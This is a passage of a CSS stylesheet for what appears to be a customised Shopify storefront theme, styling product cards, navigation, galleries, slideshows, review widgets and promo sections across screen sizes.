.product-item--vertical .product-item__action-list--list-view-only,
.product-item__secondary-image,
.section__action-link svg,
.variant-swatch__item svg {
	display: none
}

.variant-swatch__radio:checked+.variant-swatch__item {
	border-color: var(--accent-color);
	border-radius: var(--border-radius-theme);
	padding: 0;
	transition-duration: .3s
}

.variant-swatch--disabled img {
	opacity: .5
}

.product-item {
	position: relative;
	padding: 20px;
	min-width: 0;
	flex-shrink: 0;
	background: var(--secondary-background);
	white-space: normal;
	transform: scale(.95);
	border-radius: calc(var(--border-radius-theme) + 8px) !important;
	box-shadow: 0 5px 25px -26px #000;
	transition: .4s cubic-bezier(.2, 0, 0, 1)
}

.product-item:hover {
	margin-top: -6px;
	margin-bottom: 6px;
	transform: scale(.97);
	cursor: pointer
}

.product-item::after {
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	pointer-events: none
}

.product-item__image-wrapper {
	display: block;
	margin-bottom: 20px;
	overflow: hidden;
	border-radius: 10px
}

.product-item__image-wrapper .placeholder-svg {
	height: auto
}

.product-item__label-list {
	position: absolute;
	top: 0;
	left: -1px;
	z-index: 2;
	font-size: 0
}

.product-item__label-list>.product-label {
	display: block;
	border-radius: var(--border-radius-theme);
	background: var(--discount-percentage-background);
	margin: 15px;
	padding: 5px 10px
}

.product-item__price-list {
	display: flex;
	flex-direction: column
}

.align-price-compare-home {
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-items: center
}

.parcelas-home {
	font-size: 14px;
	margin-bottom: 0
}

@media (max-width:375px) {
	.parcelas-home {
		font-size: 12px;
		margin-bottom: 0;
		display: flex;
		flex-wrap: wrap;
		gap: 4px
	}

	.price-compare-dm {
		font-size: 12px !important
	}
}

.product-item__price-list .price {
	display: inline-block;
	width: max-content;
	margin-top: 5px;
	margin-bottom: 5px
}

.product-item__vendor {
	margin-bottom: 6px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	text-transform: uppercase
}

.product-item__title,
.product-item__vendor {
	display: block;
	line-height: 1.55
}

.product-item__title {
	margin-bottom: 25px;
	display: -webkit-box
}

.product-item__title+.product-item__vendor {
	margin-bottom: 12px;
	margin-top: -4px
}

.product-item__swatch-list {
	margin: -2px 0 12px;
	white-space: nowrap;
	overflow: hidden
}

.product-item__price-info {
	margin-top: 10px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px));
	line-height: 1
}

.product-item .price {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
}

.offer-item__content,
.product-item .price--compare {
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
}

.product-item__reviews-badge {
	display: block;
	margin: 3px 0 0
}

.product-item__inventory::before {
	top: .3em
}

.product-item--horizontal .product-item__action-list,
.product-item--vertical .product-item__action-list {
	margin: 20px 0 5px
}

.product-item--horizontal .product-item__action-button,
.product-item--vertical .product-item__action-button {
	padding-left: 10px;
	padding-right: 10px
}

@media screen and (min-width:1000px) {
	.map {
		display: flex;
		height: 405px;
		padding: 0
	}

	.map__store-list {
		width: 50%;
		max-width: 580px;
		border-right: 1px solid var(--border-color);
		padding: 0 40px 0 30px;
		overflow: auto
	}

	.map__map-container {
		height: 100%;
		flex: 1 0 auto;
		margin: 0
	}

	.map__store-name {
		padding: 20px 0
	}

	.map__store-address {
		margin-bottom: 22px
	}

	.mosaic {
		display: flex
	}

	.mosaic__column {
		display: flex;
		flex-direction: column;
		flex: 1 0 0%
	}

	.mosaic__item {
		display: flex;
		flex-direction: column;
		flex: 1 0 auto
	}

	.mosaic__item>:first-child {
		flex: 1 0 auto;
		height: 100%;
		min-height: 260px
	}

	.mosaic--small .mosaic__item>:first-child {
		min-height: 225px
	}

	.mosaic--large .mosaic__item>:first-child {
		min-height: 300px
	}

	.mosaic--three-columns .mosaic__column:nth-child(2),
	.mosaic--two-columns .mosaic__column:first-child {
		flex-grow: 1.38
	}

	.nav-bar,
	.nav-bar::after {
		background: var(--header-bar-background)
	}

	.nav-bar,
	.nav-bar__item {
		position: relative;
		text-align: center
	}

	.nav-bar {
		display: block;
		left: 0;
		width: 100%
	}

	.nav-bar::after {
		content: "";
		position: absolute;
		height: 100%;
		width: 40px;
		right: 0;
		top: 0
	}

	.nav-bar__item {
		color: var(--header-cordotexto);
		display: inline-block;
		margin-right: 36px;
		padding: 12px 0;
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 600
	}

	.nav-bar__item--static {
		position: static
	}

	.nav-bar__item>.nav-dropdown {
		min-width: calc(100% + 20px);
		border-radius: 10px
	}

	.nav-bar__link {
		display: block;
		cursor: pointer
	}

	.nav-bar__link .icon--arrow-bottom {
		width: 12px;
		height: 8px;
		margin-left: 10px
	}

	.nav-bar__link .icon--nav-triangle {
		opacity: 0;
		position: absolute;
		bottom: -1px;
		width: 20px;
		height: 9px;
		margin-left: -16px;
		z-index: 2;
		transition: .2s ease-in-out
	}

	.nav-bar__link[aria-expanded=true] {
		color: var(--link-color)
	}

	.nav-bar__link[aria-expanded=true] .icon--nav-triangle {
		opacity: 1
	}

	.page__header {
		flex-direction: column;
		align-items: flex-start
	}

	.page__header--centered {
		align-items: center
	}

	.product-gallery__view-in-space[data-shopify-xr-hidden] {
		display: none
	}

	.product-gallery__carousel {
		margin: -4px
	}

	.product-gallery__carousel-item {
		padding: 4px
	}

	.product-gallery--with-thumbnails {
		display: flex;
		flex-direction: row-reverse;
		align-items: flex-start;
		width: 100%
	}

	.product-gallery--with-thumbnails .product-gallery__carousel-wrapper {
		flex: 1 0 auto;
		margin: 10px 5px 0 42px
	}

	.product-gallery {
		margin-bottom: 0
	}

	.product-gallery__thumbnail-list {
		position: relative;
		z-index: 1;
		margin: -2px 0 -2px -3px;
		max-height: 450px;
		width: 96px;
		overflow: auto;
		-ms-overflow-style: none;
		scrollbar-width: none;
		-ms-scroll-chaining: none;
		overscroll-behavior: contain
	}

	.product-gallery__thumbnail-list::-webkit-scrollbar {
		-webkit-appearance: none
	}

	.product-gallery__thumbnail {
		margin: 8px 4px;
		overflow: auto;
		border-radius: calc(var(--border-radius-theme) + 4px)
	}

	.product-block-list {
		position: relative
	}

	.product-block-list__wrapper {
		width: calc(50% - 15px);
		margin-left: 0
	}

	.product-block-list__item--info {
		position: absolute;
		top: 0;
		right: 0;
		width: calc(50% - 15px);
		height: 100%
	}

	/**
 * --------------------------------------------------------------------
 * FEATURED PRODUCT (HOMEPAGE)
 * --------------------------------------------------------------------
 */

/* When within the modal we need to remove the border */
.modal .featured-product .card {
  border: none;
}

.modal .featured-product .card:first-child {
  border-right: 1px solid var(--border-color);
}

@media screen and (min-width: 1000px) {
  .featured-product {
    display: table;
    width: 100%;
    table-layout: fixed;
  }

  .featured-product > * {
    display: table-cell;
    vertical-align: top;
    width: 50%;
  }

  .featured-product > :first-child {
    border-radius: 3px 0 0 3px;
  }

  .featured-product > :last-child {
    border-radius: 0 3px 3px 0;
    border-left: none;
  }
}

	.product-item__label-list {
		left: 0
	}

	.product-item--vertical .product-item__action-list {
		margin: 15px -5px -5px
	}

	.product-item--vertical .product-item__action-button {
		flex: 1 0 auto;
		margin: 5px !important
	}
}

.product-item--horizontal .product-item__info,
.product-item--list .product-item__info {
	padding: 4px 0;
	flex: 1 0 0
}

.product-item--horizontal .product-item__image-wrapper,
.product-item--list .product-item__image-wrapper {
	flex: none;
	width: 120px;
	margin: 0 20px 0 0
}

.product-item--horizontal .spr-starrating .spr-icon.spr-icon {
	font-size: 11px;
	width: 11px;
	height: 11px
}

@media screen and (min-width:641px) {
	.product-gallery__thumbnail {
		width: 72px
	}

	.product-meta__share-buttons {
		margin-top: 0
	}

	.product-meta__label-list+.product-meta__share-buttons {
		margin-top: 22px
	}

	.product-meta__reference,
	.product-meta__reviews-badge {
		margin-bottom: -2px;
		margin-top: 10px
	}

	.product-meta__reviews-badge {
		margin-top: -4px;
		width: -webkit-fit-content;
		width: -moz-fit-content;
		width: fit-content
	}

	.product-meta__reference~.product-meta__share-buttons,
	.product-meta__reviews-badge~.product-meta__share-buttons {
		position: absolute;
		right: 0;
		bottom: 0
	}

	.product-form,
	.product-meta__reference+.product-meta__reviews-badge {
		margin-top: -8px
	}

	.product-meta__reviews-badge .spr-badge .spr-badge-caption {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	.product-form__option-name {
		margin-bottom: 7px
	}

	.product-form__variants {
		margin-bottom: 26px
	}

	.product-form__payment-container {
		flex-direction: column;
		align-items: flex-start;
		margin: 0;
		gap: 8px
	}

	.product-form__payment-container>* {
		flex: none;
		width: 100%;
		border-radius: var(--border-radius-btn);
		margin: 0
	}

	.inventory {
		font-size: 1rem
	}

	.inventory-bar {
		margin-top: 23px
	}

	.product-item__title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}

	.product-item--list .price:not(.price--compare),
	.product-item--vertical .price:not(.price--compare) {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 20px));
		font-weight: 700
	}

	.product-item--horizontal .product-item__image-wrapper {
		width: 110px;
		margin-right: 20px
	}

	.product-item--horizontal .product-item__info {
		flex: 1 0 0
	}

	.product-item--list {
		width: 100% !important;
		align-items: center;
		padding-right: 25px
	}

	.product-item--list .product-item__title {
		font-size: 1rem
	}

	.product-item--list .product-item__image-wrapper {
		width: 180px;
		margin-right: 30px
	}

	.product-item--list .product-item__info {
		display: flex;
		justify-content: space-between;
		flex: 1 0 0;
		margin: 15px 0
	}

	.product-item--list .product-item__action-list {
		display: flex;
		margin-left: 30px;
		min-width: 180px
	}
}

.product-item--compact .product-item__info {
	padding-top: 0
}

.product-item--compact .product-item__price-list:first-child,
.skeleton-paragraph .skeleton-text {
	margin-bottom: 8px
}

.product-item--compact .product-item__reviews-badge {
	margin: 15px 0
}

.promo-block {
	position: relative;
	display: flex;
	min-height: 240px;
	padding: 20px 24px;
	border-radius: 3px;
	overflow: hidden
}

.promo-block--overlay::before,
.promo-block__image-clip,
.promo-block__image-wrapper {
	position: absolute;
	height: 100%;
	top: 0;
	width: 100%;
	left: 0
}

.promo-block--small {
	min-height: 220px
}

.promo-block--large {
	min-height: 260px
}

.promo-block--top-center,
.promo-block--top-left,
.promo-block--top-right {
	align-items: flex-start
}

.promo-block--middle-center,
.promo-block--middle-left,
.promo-block--middle-right {
	align-items: center
}

.promo-block--bottom-center,
.promo-block--bottom-left,
.promo-block--bottom-right {
	align-items: flex-end
}

.promo-block--bottom-right,
.promo-block--middle-right,
.promo-block--top-right {
	text-align: right;
	justify-content: flex-end
}

.promo-block--bottom-center,
.promo-block--middle-center,
.promo-block--top-center {
	text-align: center;
	justify-content: center
}

.promo-block--bottom-left,
.promo-block--middle-left,
.promo-block--top-left {
	text-align: left;
	justify-content: flex-start
}

.promo-block__image-clip {
	overflow: hidden
}

.promo-block__image-wrapper {
	background-repeat: no-repeat;
	background-position: right calc(100% + 15px);
	background-size: auto 185px;
	transition: opacity .2s ease-in-out, background-position .35s ease-in-out
}

.promo-block__image-wrapper--cover {
	background-size: cover !important;
	background-position: center !important;
	transform: scale(1.01);
	transition: .25s ease-in-out
}

.promo-block__inner {
	position: relative;
	z-index: 1
}

.promo-block__content {
	margin-bottom: 1em
}

.promo-block__heading {
	margin-bottom: 3px;
	color: inherit
}

.promo-block__cta {
	margin-top: 3px
}

.promo-block--small .promo-block__image-wrapper {
	background-size: auto 155px
}

.promo-block--overlay::before {
	content: "";
	background: linear-gradient(to top, rgba(0, 0, 0, 0) 15%, rgba(0, 0, 0, .5));
	z-index: 1
}

@media screen and (min-width:641px) {
	.promo-block {
		min-height: 270px;
		padding: 26px 30px
	}

	.promo-block--small {
		min-height: 240px
	}

	.promo-block--large {
		min-height: 300px
	}

	.spr-form-input .spr-icon.spr-icon,
	.spr-summary-starrating .spr-icon.spr-icon {
		width: 17px;
		height: 17px;
		font-size: 17px
	}
}

.spr-starrating.spr-starrating,
.spr-starratings.spr-starratings {
	position: relative;
	display: inline-flex;
	align-items: center;
	margin: 0;
	height: 14px
}

.spr-starrating .spr-icon.spr-icon,
.spr-starratings .spr-icon.spr-icon {
	display: inline-block;
	top: 0;
	height: 13px;
	width: 13px;
	font-size: 13px;
	opacity: 1
}

.modal,
[aria-expanded=true] .plus-button::before {
	opacity: 0
}

.spr-icon.spr-icon::before {
	content: "A" !important;
	display: inline-block;
	font-family: font-theme-star;
	font-size: inherit;
	font-style: normal;
	font-weight: 400;
	vertical-align: top;
	line-height: 1em
}

.spr-icon {
	color: var(--product-review-star-color)
}

.spr-icon-star-empty.spr-icon-star-empty {
	color: rgba(var(--text-color-rgb), .4) !important
}

.spr-icon+.spr-icon {
	margin-left: 4px
}

.spr-badge {
	display: flex !important;
	align-items: center;
	line-height: 1
}

.spr-badge .spr-badge-caption {
	margin-left: 7px;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews {
	margin: 0 !important;
	overflow: visible !important
}

#shopify-product-reviews .spr-container {
	padding: 0;
	border: none
}

#shopify-product-reviews .spr-header-title {
	color: var(--heading-color);
	line-height: 1.6;
	margin-bottom: 7px;
	text-align: left
}

#shopify-product-reviews .spr-summary {
	display: flex;
	flex-wrap: wrap;
	text-align: left;
	align-items: center
}

#shopify-product-reviews .spr-summary-actions {
	display: block;
	width: 100%
}

#shopify-product-reviews .spr-button,
#shopify-product-reviews .spr-summary-actions-newreview {
	position: relative;
	display: inline-block;
	padding: 0 30px;
	line-height: 48px;
	border-radius: 8px;
	text-align: center;
	font-weight: var(--text-font-bolder-weight);
	font-size: var(--base-text-font-size);
	cursor: pointer;
	transition: background .25s ease-in-out, color .25s ease-in-out, box-shadow .25s ease-in-out;
	float: none;
	background: var(--primary-button-background);
	color: var(--primary-button-text-color)
}

#shopify-product-reviews .spr-form,
#shopify-product-reviews .spr-reviews {
	margin-top: 44px;
	border-top: 1px solid var(--border-color)
}

#shopify-product-reviews .spr-form-submitted+.spr-reviews {
	margin-top: 0;
	border-top: none
}

#shopify-product-reviews .spr-review {
	position: relative;
	border-top: none;
	margin: 28px 0 0;
	padding: 0
}

#shopify-product-reviews .spr-review-header-title {
	margin-bottom: 14px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem;
	line-height: 1.75
}

#shopify-product-reviews .spr-review-header-byline {
	position: absolute;
	margin: 0;
	bottom: calc(1em + 12px);
	left: 0;
	opacity: 1;
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
}

#shopify-product-reviews .spr-review-content,
#shopify-product-reviews .spr-review-reply {
	margin-bottom: calc(1em + 22px)
}

#shopify-product-reviews .spr-review-reply {
	margin-top: -1.4em;
	padding: 0 0 0 12px;
	background: 0 0;
	border-left: 2px solid var(--border-color)
}

#shopify-product-reviews .spr-review-reply-shop {
	float: none
}

#shopify-product-reviews .spr-review-content-body {
	line-height: 1.75;
	font-size: 1rem
}

#shopify-product-reviews .spr-review-reportreview {
	color: var(--accent-color);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 12px));
	float: none;
	transition: color .2s ease-in-out
}

#shopify-product-reviews .spr-form>form {
	padding-top: 22px
}

#shopify-product-reviews .spr-form-label {
	display: block;
	margin-bottom: 8px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: 1rem
}

#shopify-product-reviews .spr-form-input-email,
#shopify-product-reviews .spr-form-input-text,
#shopify-product-reviews .spr-form-input-textarea {
	display: block;
	padding: 9px 14px;
	border-radius: 8px;
	border: none;
	background: #ededed;
	color: #8a8a8a;
	width: 100%;
	min-height: 48px;
	line-height: normal;
	-webkit-appearance: none;
	resize: none;
	transition: border-color .2s ease-in-out, box-shadow .2s ease-in-out, color .2s ease-in-out
}

#shopify-product-reviews .spr-form-input-textarea {
	line-height: 1.87;
	max-height: 180px
}

#shopify-product-reviews .spr-form-input::-webkit-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-moz-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input:-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::-ms-input-placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-input::placeholder {
	color: rgba(var(--text-color-rgb), .6)
}

#shopify-product-reviews .spr-form-message {
	display: block;
	margin-top: 6px;
	padding: 10px 15px;
	word-break: break-word
}

#shopify-product-reviews .spr-form-message-success {
	background: var(--success-background);
	color: var(--success-color)
}

#shopify-product-reviews .spr-form-message-error {
	background: var(--error-background);
	color: var(--error-color)
}

#shopify-product-reviews .spr-pagination {
	margin-top: 16px;
	color: var(--heading-color);
	font-weight: var(--text-font-bolder-weight);
	font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px));
	border-top: none
}

#shopify-product-reviews .spr-pagination-page {
	display: inline-block
}

#shopify-product-reviews .spr-pagination-page a,
#shopify-product-reviews .spr-pagination-page.is-active {
	display: block;
	margin: 0 2px;
	padding: 8px 11px;
	line-height: 1
}

#shopify-product-reviews .spr-pagination-page.is-active {
	display: inline-block;
	background: var(--accent-color);
	color: var(--secondary-background);
	border-radius: 3px
}

#shopify-product-reviews .spr-pagination-next svg,
#shopify-product-reviews .spr-pagination-prev svg,
.pagination__next svg,
.pagination__prev svg {
	position: relative;
	width: 8px;
	height: 12px
}

.rte {
	word-break: break-word
}

.rte::after {
	content: "";
	display: block;
	clear: both
}

.rte h1 {
	margin: 1.4em 0 .7em
}

.rte h2 {
	margin: 1.55em 0 .6em
}

.rte h3 {
	margin: 1.8em 0 .8em
}

.rte h4 {
	margin: 1.9em 0 .6em
}

.rte h5 {
	margin: 2.2em 0 .7em
}

.rte h6 {
	margin: 2.5em 0 .6em
}

.rte ol:not(:last-child),
.rte p:not(:last-child),
.rte ul:not(:last-child) {
	margin-bottom: .7em
}

.rte a:not(.button) {
	color: var(--link-color);
	transition: color .2s ease-in-out;
	-webkit-text-decoration: var(--text-link-decoration);
	text-underline-position: under
}

.linkcarrinho {
	color: var(--link-color);
	margin-botton: 2px
}

.rte a:not(.button):hover {
	color: var(--link-color-hover)
}

.rte p+.button {
	margin-top: 1em
}

.rte ul li::before {
	position: absolute;
	left: -18px;
	top: .8em;
	border-radius: 100%
}

.rte ol {
	list-style-position: outside
}

.rte .video-wrapper,
.rte img {
	margin: 2.7em 0;
    width: 100%;
}

.rte blockquote {
	margin: 3em 0 3em 10px;
	padding-left: 20px;
	border-left: 5px solid rgba(var(--text-color-rgb), .4)
}

.rte table {
	margin-top: 2em
}

.section {
	margin: 50px 0
}

.empty-state--extra-tight,
.section--tight,
.shopify-policy__title {
	margin: 30px 0
}

.section--isolated {
	margin: 0 !important;
	padding: 50px 0
}

.section--isolated.section--tight {
	padding: 40px 0
}

.section--text-centered {
	text-align: center
}

.section__header {
	display: flex;
	align-items: baseline;
	justify-content: space-between;
	margin-bottom: 15px;
	overflow: hidden
}

.alert:last-child,
.layout .card:last-child,
.section__title {
	margin-bottom: 0
}

.section__title::after {
	content: '';
	display: flex;
	bottom: 0;
	left: 0;
	right: 0;
	background: var(--accent-color);
	height: 6px;
	width: 90%;
	border-radius: 10px
}

.section__action-link {
	margin-left: 20px;
	flex-shrink: 0;
	font-weight: var(--text-font-bolder-weight);
	color: var(--accent-color)
}

.image-with-text,
.section__header-stack {
	display: flex;
	flex-direction: column
}

.section--isolated .heading {
	color: inherit
}

.slideshow {
	height: 400px;
	overflow: hidden
}

.slideshow--small {
	height: 350px
}

.slideshow--large {
	height: 450px
}

.slideshow__slide {
	position: relative;
	display: block;
	width: 100%;
	height: 100%
}

.slideshow__placeholder,
.slideshow__slide--overlay::before,
.slideshow__slide-inner {
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0
}

.slideshow__slide-inner {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	text-align: center;
	background-size: cover;
	background-position: center
}

.modal.is-loading .modal__inner,
.pagination__nav,
.slideshow:not(.flickity-enabled) .slideshow__slide:not(.is-selected) {
	display: none
}

.slideshow__placeholder {
	z-index: -1
}

.slideshow__image-placeholder {
	height: 100%;
	fill: dimgrey;
	background: #a9a9a9
}

.slideshow__title {
	margin-bottom: 7px;
	color: inherit
}

.slideshow__content-wrapper {
	position: relative;
	z-index: 1;
	width: 100%;
	padding-top: 40px;
	padding-bottom: 25px
}

.slideshow__content {
	max-width: 650px;
	margin: 0 auto 22px
}

.slideshow .flickity-page-dots {
	bottom: 30px
}

.slideshow .flickity-page-dots .dot {
	width: 12px;
	height: 12px;
	margin: 0 8px;
	background: #fff;
	border: 3px solid #fff;
	transform: none !important;
	transition: background .25s ease-in-out
}

.pagination,
.text-with-icons--boxed .text-with-icons__item:not(:first-child) {
	border-top: 1px solid var(--border-color)
}

.slideshow .flickity-page-dots .dot::before {
	top: -10px;
	right: -10px;
	left: -10px;
	bottom: -10px
}

.modal .card,
.slideshow .flickity-page-dots .dot.is-selected {
	background: 0 0
}

.slideshow__slide--overlay::before {
	content: "";
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0), rgba(0, 0, 0, .3));
	z-index: 1
}

.slideshow--preserve-ratio {
	height: auto !important
}

.slideshow--preserve-ratio .slideshow__slide {
	height: auto
}

.slideshow--preserve-ratio .slideshow__slide-inner {
	position: relative;
	display: block;
	width: auto;
	height: auto
}

.slideshow--preserve-ratio .slideshow__content-wrapper {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%)
}

.team {
	margin-top: 45px;
	margin-bottom: 62px;
	text-align: center
}

@media screen and (min-width:641px) {
	#shopify-product-reviews .spr-header-title {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 21px));
		line-height: 1.5;
		margin-bottom: 15px
	}

	#shopify-product-reviews.spr-reviews--has-reviews .spr-summary {
		margin-bottom: -13px
	}

	#shopify-product-reviews .spr-summary-actions {
		position: absolute;
		right: 0;
		top: .5em;
		width: auto
	}

	#shopify-product-reviews .spr-review+.spr-review {
		margin-top: 41px
	}

	#shopify-product-reviews .spr-review:first-child {
		margin-top: 35px
	}

	#shopify-product-reviews .spr-review-header-title {
		margin-bottom: 12px
	}

	#shopify-product-reviews .spr-review-content,
	#shopify-product-reviews .spr-review-reply {
		margin: 0 0 17px
	}

	#shopify-product-reviews .spr-review-footer {
		text-align: right
	}

	#shopify-product-reviews .spr-review-reportreview {
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 13px))
	}

	#shopify-product-reviews .spr-review-header-byline {
		bottom: 0;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 14px))
	}

	#shopify-product-reviews .spr-pagination {
		margin-top: 30px;
		padding-top: 30px;
		border-top: 1px solid var(--border-color)
	}

	.rte blockquote {
		padding-left: 30px;
		font-size: calc(var(--base-text-font-size) - (var(--default-text-font-size) - 18px))
	}

	.rte .video-wrapper,
	.rte img {
		margin: 3em 0
	}

	.section {
		margin: 60px 0
	}

	.section--tight {
		margin: 40px 0
	}

	.section--isolated {
		padding: 60px 0
	}

	.section__header {
		overflow: visible;
		margin-bottom: 20px
	}

	.section__header--tight {
		margin-bottom: 14px
	}

	.section__header-stack {
		flex-direction: row;
		align-items: center
	}

	.section__action-link {
		transform: translateX(26px);
		transition: transform .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__action-link svg {
		position: relative;
		display: inline-block;
		height: 14px;
		width: 14px;
		vertical-align: -2px;
		margin-left: 8px;
		right: -5px;
		opacity: 0;
		transition: .35s cubic-bezier(.645, .045, .355, 1)
	}

	.section__header-stack>.section__title {
		margin: 0 16px 0 0
	}

	.slideshow:not(.slideshow--edge2edge) {
		margin: var(--desktop-container-gutter) 0
	}

	.slideshow:not(.slideshow--edge2edge) .flickity-viewport {
		border-radius: var(--border-radius-theme)
	}

	.slideshow__image-placeholder {
		height: auto;
		width: 100%
	}

	.slideshow__slide-inner--top-center,
	.slideshow__slide-inner--top-left,
	.slideshow__slide-inner--top-right {
		justify-content: flex-start
	}

	.slideshow__slide-inner--bottom-center,
	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--bottom-right {
		justify-content: flex-end
	}

	.slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		padding-bottom: 75px;
		padding-top: 25px
	}

	.slideshow__slide-inner--bottom-left,
	.slideshow__slide-inner--middle-left,
	.slideshow__slide-inner--top-left {
		text-align: left
	}

	.slideshow__slide-inner--bottom-left .slideshow__content,
	.slideshow__slide-inner--middle-left .slideshow__content,
	.slideshow__slide-inner--top-left .slideshow__content {
		margin-left: 0
	}

	.slideshow__slide-inner--bottom-right,
	.slideshow__slide-inner--middle-right,
	.slideshow__slide-inner--top-right {
		text-align: right
	}

	.slideshow__slide-inner--bottom-right .slideshow__content,
	.slideshow__slide-inner--middle-right .slideshow__content,
	.slideshow__slide-inner--top-right .slideshow__content {
		margin-right: 0
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--top-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--top-right .slideshow__content-wrapper {
		top: 0;
		transform: translateX(-50%)
	}

	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-center .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-left .slideshow__content-wrapper,
	.slideshow--preserve-ratio .slideshow__slide-inner--bottom-right .slideshow__content-wrapper {
		top: auto;
		bottom: 0;
		transform: translateX(-50%)
	}

	.team {
		margin-top: 62px;
		margin-bottom: 80px
	}

	.team__block-list {
		display: flex;
		justify-content: center;
		flex-wrap: wrap;
		margin: -15px -15px 47px
	}

	.team__block-item {
		margin: 15px;
		flex: none;
		width: calc(50% - 30px)
	}

	.team__section-title {
		margin-bottom: 40px
	}
}

@media screen and (min-width:1000px) {
	.promo-block {
		min-height: 310px
	}

	.promo-block--small {
		min-height: 248px
	}

	.promo-block--large {
		min-height: 360px
	}

	.promo-block__image-wrapper {
		background-size: auto 260px
	}

	.promo-block--small .promo-block__image-wrapper {
		background-size: auto 220px
	}

	.promo-block__heading {
		margin-bottom: 8px
	}

	.promo-block__cta {
		margin-top: 8px
	}

	.slideshow {
		height: 430px
	}

	.slideshow--small {
		height: 380px
	}

	.slideshow--large {
		height: 520px
	}

	.team__block-item {
		width: calc(33.33333% - 30px)
	}
}

.team__member {
	padding: 30px 20px 20px;
	border-radius: 3px;
	background: var(--secondary-background)
}

.alert,
.team__member-pic {
	background: var(--background)
}

.team__member-pic {
	width: 144px;
	margin-bottom: 20px;
	border: 1px solid var(--border-color);
	padding: 8px
}

.team__member-pic--rounded {
	border-radius: 50%
}

.team__member-subheading,
.team__member-title {
	margin-bottom: 0;
	line-height: 1.4
}

.team__member-title {
	margin-bottom: 6px
}

.team__member-link {
	display: inline-block;
	margin-top: 6px
}

.team__promotion {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	border-radius: 3px;
	padding: 30px
}

.team__promotion .heading {
	color: inherit;
	margin-bottom: 8px
}

.team__promotion .button {
	min-width: 105px;
	margin-top: 22px
}

.text-with-icons__item {
	width: 100%;
	line-height: 1.6
}

.text-with-icons__title {
	margin-bottom: 4px;
	font-weight: 700;
	color: var(--accent-color)
}

.text-with-icons__icon-wrapper svg {
	width: 30px;
	height: 30px;
	vertical-align: middle
}

.text-with-icons__icon-wrapper img {
	max-width: 30px
}

.text-with-icons__content>p {
	margin-bottom: 0;
	font-size: 12px
}

@media screen and (max-width:640px) {

	#shopify-product-reviews .spr-summary-actions,
	.product-item__action-list {
		margin-top: 20px
	}

	#shopify-product-reviews .spr-form,
	#shopify-product-reviews .spr-reviews {
		margin-top: 24px;
		border-top: none;
		padding: 0
	}

	#shopify-product-reviews .spr-form-submitted {
		margin-top: 0
	}

	#shopify-product-reviews .spr-form::before,
	#shopify-product-reviews .spr-form:not(.spr-form-submitted)+.spr-reviews::before,
	#shopify-product-reviews .spr-pagination::before {
		position: relative;
		content: "";
		display: block;
		width: calc(100% + var(--mobile-container-gutter));
		height: 1px;
		background: var(--border-color)
	}

	#shopify-product-reviews .spr-pagination>div {
		padding-top: 20px
	}

	.section__header-stack>.section__title+* {
		margin-top: 10px
	}

	.text-with-icons {
		padding-bottom: 28px;
		text-align: center;
		padding-left: 20px;
		padding-right: 20px;
		margin-bottom: 50px
	}

	.text-with-icons::after {
		content: "flickity";
		display: none
	}

	.text-with-icons--stacked {
		padding-bottom: 0
	}

	.text-with-icons--stacked .text-with-icons__item:not(:last-child) {
		margin-bottom: 34px
	}

	.text-with-icons--stacked::after {
		content: ""
	}

	.announcement-bar__inner {
		text-align: center;
		display: flex;
		justify-content: center;
		align-items: center;
		padding: 5px 0;
		font-size: 14px
	}
}

@media screen and (min-width:641px) {
	.text-with-icons {
		display: flex;
		flex-wrap: wrap;
		margin: 0 -40px -45px
	}

	.page__header+.text-with-icons {
		margin-top: -5px
	}

	.text-with-icons__item {
		padding: 15px 20px
	}

	.text-with-icons__icon-wrapper {
		margin: .5em 18px 0 0
	}
}

@media screen and (min-width:1000px) {
	.text-with-icons {
		padding: 0 100px;
		justify-content: center
	}

	.text-with-icons__item {
		display: flex;
		flex-basis: calc(50% - 140px)
	}
}

.text-with-icons--boxed {
	display: block;
	text-align: center;
